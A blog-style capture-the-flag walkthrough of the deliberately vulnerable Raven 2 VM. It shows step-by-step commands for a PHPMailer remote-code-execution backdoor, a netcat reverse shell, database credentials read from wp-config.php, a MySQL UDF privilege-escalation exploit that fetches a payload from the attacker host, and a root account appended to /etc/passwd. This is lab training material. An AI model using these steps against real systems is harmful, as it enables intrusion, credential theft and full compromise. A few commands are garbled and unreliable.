Raven 2 Ctf walkthrough
Raven 2 CTF Walkthrough
In this article we will see a walkthrough of the Raven: 2 virtual machine.
Raven2 :Details
Download Raven2 :https://www.vulnhub.com/entry/raven-2,269/
VM Description:
Raven 2 is an intermediate level boot2root VM. There are four flags to capture. After multiple breaches, Raven Security has taken extra steps to harden their web server to prevent hackers from getting in. Can you still breach Raven?
Penetration Methodology:
l Network Scanning :arp-scan and nmap.
l Directory Brute-force (dirbuster).
l Exploiting RCE in PHP version <5.2.18 on Exploit-db
l Reading database password from the wp-config file.
l Searchsploit for MYSQL .
l Exploiting UDF file dynamic library vulnerability for MYSQL using exploit -db.
l MYSQL Database.
l Privilege Escalation .
l Getting Root Access .
Let’s try to find the IP of this machine using arp-scan or netdiscover. Below, we can see our results: the IP address is found as 192.168.0.199.
Commands used : arp-scan -l or netdiscover

Let’s run Nmap scans on the target server to get more information about it.
Command used : nmap -A 192.168.0.199

I have done here an aggressive scan and We can see that below that the Nmap finds port 80 open http with apache server and there were others as well, like Port 22-OpenSSH and Port 111 rpcbind 2-4.
First we enter the ip address in browser , then we get an a website .

Later I do dirb to the ip address. Then I found website was running in wordpress and I found vendor path.

Then I opened the vendor link then I got some sections .
Website URL: https://192.168.0.199/vendor

In above image There is a highlighter words. From that first I go to the “PATH”.
Website URL:https://192.168.0.199/vendor/PATH

In above image I got a flag1{a2c1f66d2b8051bd3a5874b5b6e43e21} at /var/www/html .
Then I go to the “security.md ” file .
Website URL :https://192.168.0.199/vendor/security.md

Then I got a pop-up message with two options : open or save file.
Then I select open file .Then I got some information .

In above image it already displaying the vulnerability of the website and CVE details:CVE 2016 - 100033 .
Then I go to the “docs” file in vendor domain .
Note: CVE stands for Common Vulnerabilities and Exposures. ... The dictionary's main purpose is to standardize the way each known vulnerability or exposure is identified. Standard IDs allow security administrators to access technical information about a specific threat across multiple CVE-compatible information sources.

In above image I got some sections but I selected “Callback_function_notes.txt” .
Then I got some details about the website .

In above image it clearly declared what ever we send mails it directly stored in the website database .
So we already have CVE details which we got in “security.md” file . I just entered the details in browser and searched .

Then I got a PHPMailer in exploit Database .
So I just opened the link.

Then I got a code . I decided to download the code in to kali linux .
Command used: wget https:www.exploit-db.com/exploits/40974

Later we have to edit the code . we have to configure our ip address and payload name ,added coding utf-8 and changed payload details in email section added /var/www/html/payloadname.php.
Modified Data in code:
Coding utf-8.
https://your ip address/contact.php.
Backdoor=hello.php.
Email = x xxxx xxxx/tmp -x/var/www/html/hello.php xxx / xxxx.com

In above image highlighter data should be modified.
Then run a file .
Command used:python3 40974

Note: if u get an error (request_toolbelt) .Then run a command pip3 install request_toolbelt . after that again run python3 40974 command.

In above image our code has been executed successfully .
Then we have to create a netcat listener in terminal .
Command Used: nc -lvnp 4444

In above image listener has been started .
Now we have go to the website and enter an machine ip address/payload name.
URL: 192.168.0.199/hello.php

Then I get back to terminal where netcat listener activated . After few seconds I got the shell.
Then I checked whether I got root or user access.
Command Used: id

We got user access. In this access we didn’t find more so we have to check for other details in this to do privilege escalation.
Command Used: ls
Command Used: cd wordpress
Command used: ls

In above first we try to see the lists of user access. Then I go to the worpress directory and again run a list command in that I found config.php file .
Command used: cat wp-config.php

In above image I got MYSQL database username:root and password:R@v3nSecurity .
Then I run a command for spawn a tty shell.
Command used: python -c "import pty; pty.spawn('/bin/bash')"
Command Used: cd ..
Command used: ls
Command used: cat flag2.txt

In that it shows me I was in the /var/www/html directory so I decided to go to /var/www directory.
Later I run a list command in that I found flag2{6a8ed560f0b5358ecf844108048eb337} .

Then I get back to the /var/www/html/wordpress directory and then see a process status currently running .
Command used:ps -aux | grep root .

In that I found a sql exploit .it shows below image.
Then I opened another terminal in kali and run a searchsploit for MYSQL .
Command used: searchsploit mysql.

After some time I found a exploit for escalation it shows below image.

I selected a UDF Dynamic library which Is numbered on 1518.c .
Then I entered the 1518.c/explot-db and I get to the eploit database of UDF and got code.
In that code above they mentioned how to modify the code.

In above image highlighter things should be used in different situations.
Then I downloaded the file.
Command used:searchsploit -m 1518.c

Then I some commands which are mentioned in the website(explot-db) .
Commands Used: gcc -g -c 1518.c
Commands Used: gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
Commands Used: ls

Then I got three files bt we have to send 1518.so file to the machine using apache server.
Command Used: service apache2 start
Command Used:cp 1518.so /var/www/html
Command Used:python -m SimpleHTTPServer 444 .

Then the code file has been shared through web.
Later I go the machine shell and try to download the file.
Commands Used: cd /tmp
Commands Used: wget http://192.168.0.125/1518.so

In above it shows the file has been downloaded.
Then I try to enter the MYSQL database using I got the details in wp-config.php.
Commands Used: mysql -u root -p R@v3nSecurity .

In above image it shows that we entered in to the database.
Commands Used:show databases;
Commands Used: use wordpress;

In above image we got four databases in that I choose first wordpress but actually we have to go to the mysql database for privilege escalation.
But I choose wordpress because if there is any chance to get the user details.
Command Used: show tables;
Command Used:select * from wp_users;

In above image I got the user names and got passwords in hash file and I saved those hashes in a file .
Later I go to the mysql database. And given commands which are present in website(exploit-db).
Command Used: use mysql;
Command Used:create table foo(line blob);
Command Used:insert into foo values(load_file('/tmp/1518.so'));
Command Used:select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Command Used:create function do_system returns integer soname '1518.so';
Command Used:select * from mysql.func;

Then I go to the another terminal and create a openssl password for hello.
Command used:openssl passwd hello

In above image I got the encrypted password.
Then I get back to raven2 machine which I already in database.
So I try to create a user id which give root privilege.
Command Used:select do_system('chmod 777 /tmp/foo');
Command Used:select do_system('gcc -o /tmp/foo /tmp/foo.c');
Command Used:select do_system('echo "hello:j2HPEpnxh5GTA:0:0:root:/root:/bin/bash" >> /etc/passwd');
Commands used: exit

In above image we created a user id with root privilege and it saved in the /tmp directory
Command used:su hello
Password : hello
Command Used: cd
Command used: ls
Command used Cat flag4.txt

In above image I got in to the root access then I go to the root directory and find a flag4.txt
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
But I didn’t get third flag so I decided to find flag3
Command Used: locate flag

In above image I got a flag3 in the /var/www/html/wordpress/wp-conten/uploads/2018/11 directory.
Then I go the /var/www/html/wordpress/wp-conten/uploads/2018/11 directory.
Command used: cd /var/www/html/wordpress/wp-conten/uploads/2018/11.
Command Used: ls
Command Used: cp flag3.png /var/www/html

In above image I went to the directory then copy flag3.png to the website .
Url: http://192.168.0.199/flag3.png.

Then I got flag3{a0f568aa9de277887f37730d71520d9b}.
I got four flags and the task has been completed.


Comments
Post a Comment